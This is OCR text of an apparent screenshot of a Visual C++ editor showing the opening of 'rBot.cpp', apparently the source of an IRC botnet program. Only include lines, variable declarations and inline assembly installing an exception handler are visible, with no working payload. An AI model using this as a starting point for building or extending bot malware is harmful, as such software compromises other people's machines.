 rBot - Microsoft Visual C++ - [rBot.cpp]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) (All global members) WinMain
/*
*/
#include "includes.h"
#include "functions.h"
#include "configs.h"
#include "passwd.h"
#include "globals.h"
#include "externs.h"
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int n
{
char logbuf[LOGLINE],fname[_MAX_FNAME],ext[_MAX_EXT],rfilename[MAX_PATH],cfilename[
int i = 0, err = 0;
DWORD id=0;
BOOL bkpserver = FALSE;
#ifndef NO_EHANDLER
// install exception handler
DWORD handler = (DWORD)_except_handler;
_asm
{ // Build EXCEPTION_REGISTRATION record:
push handler // Address of handler function
push FS:[0] // Address of previous handler
mov FS:[0],ESP // Install new EXECEPTION_REGISTRATION
}
#endif
Build Debug Find in Files 1 Find in Files 2 Results